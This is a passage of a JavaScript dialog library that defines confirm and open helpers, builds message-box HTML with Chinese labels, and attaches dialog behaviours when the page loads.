			<td align="left" id="Message_' + this.ID + '" style="font-size:9pt">' + msg + '</td></tr>\
	</table>';
    diag.show();
    diag.okButton.parentNode.style.textAlign = "center";
    diag.okButton.style.display = "none";
    diag.cancelButton.value = "确 定";
    diag.cancelButton.focus();
};
Dialog.confirm = function (msg, funcOK, funcCal, w, h) {
    var w = w || 300,
        h = h || 110;
    var diag = new Dialog({
        Width: w,
        Height: h
    });
    diag.ShowButtonRow = true;
    diag.Title = "信息确认";
    diag.CancelEvent = function () {
        diag.close();
        if (funcCal) {
            funcCal();
        }
    };
    diag.OKEvent = function () {
        diag.close();
        if (funcOK) {
            funcOK();
        }
    };
    diag.InnerHtml = '<table height="100%" border="0" align="center" cellpadding="10" cellspacing="0">\
		<tr><td align="right"><img id="Icon_' + this.ID + '" src="' + IMAGESPATH + 'icon_query.gif" width="34" height="34" align="absmiddle"></td>\
			<td align="left" id="Message_' + this.ID + '" style="font-size:9pt">' + msg + '</td></tr>\
	</table>';
    diag.show();
    diag.okButton.parentNode.style.textAlign = "center";
    diag.okButton.focus();
};
Dialog.open = function (arg) {
    var diag = new Dialog(arg);
    diag.show();
    return diag;
};
if (isIE) {
    window.attachEvent("onload", Dialog.attachBehaviors);
} else {
    window.addEventListener("load", Dialog.attachBehaviors, false);
}